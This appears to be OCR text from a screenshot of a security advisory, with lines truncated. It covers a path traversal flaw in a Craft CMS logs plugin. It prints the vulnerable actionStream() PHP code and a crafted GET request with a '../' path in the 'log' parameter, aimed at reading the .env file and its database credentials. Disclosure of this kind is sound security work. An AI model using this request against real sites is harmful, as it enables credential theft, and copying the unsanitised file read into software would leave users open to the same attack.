
The vulnerable controller for that endpoint ca
https://github.com/ethercreative/logs/blob/mas
The function "actionStream()" provides an end
values before file content is being read by t
public function actionStream ()

{

$logsDir = \Craft::getAlias('@storage/logs');

$logFile = \Craft::$app->request->getParam('lo
$currentLog = \Craft::$app->request->get('log'
$log = file_get_contents($logsDir . '/' . $cur
exit($log);

}

A crafted GET parameter with the name "log" c
with rights as the user executing the web ser
In order to read the file ".env" or ".env.php
such also the database credentials, the follow
GET /admin/actions/logs/logs/stream?log=../../
Host: <host>

User-Agent: Mozilla/5.0 (X11; Linux x86_64; r